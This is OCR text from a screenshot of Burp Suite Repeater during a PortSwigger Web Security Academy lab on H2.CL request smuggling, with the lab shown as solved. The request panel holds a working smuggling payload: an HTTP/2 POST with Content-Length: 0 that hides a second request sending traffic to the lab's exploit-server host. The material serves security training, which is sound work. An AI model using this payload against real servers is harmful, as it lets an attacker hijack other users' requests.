 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Send Cancel < > Target: https://acdd1ffe1ff7ee07c0120806006900e8.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host: acdd1ffe1ff7ee07c0120806006900e8.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 0
5
6 GET /resources HTTP/1.1
7 Host: exploit-acf51fe51fb9ee09c0da08d50199002e.web-security-academy.net
8 Content-Length: 10
9
10 x=c0rvu5
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=oWypkkL6Cyo8cizMkXYt6uf9h51BCzqJ; Secure; HttpOnly; SameSite=None
4 Content-Length: 10410
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
&#72;&#50;&#46;&#67;&#76;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#32;&#115;&#109;
&#117;&#103;&#103;&#108;&#105;&#110;&#103;
</title>
12 </head>
13 <body>
14 <script type="text/javascript" src="/resources/js/analyticsFetcher.js">
</script>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
H2.CL request smuggling
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/advanced/lab-request-smuggli
ng-h2-cl-request-smuggling'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 6
Name Value
:scheme https
:method POST
:path /
:authority acdd1ffe1ff7ee07...
content-type application/x-ww...
content-length 0
Response Headers 3
Name Value
Content-Type text/html; charse...
Set-Cookie session=oWypkk...
Content-Length 10410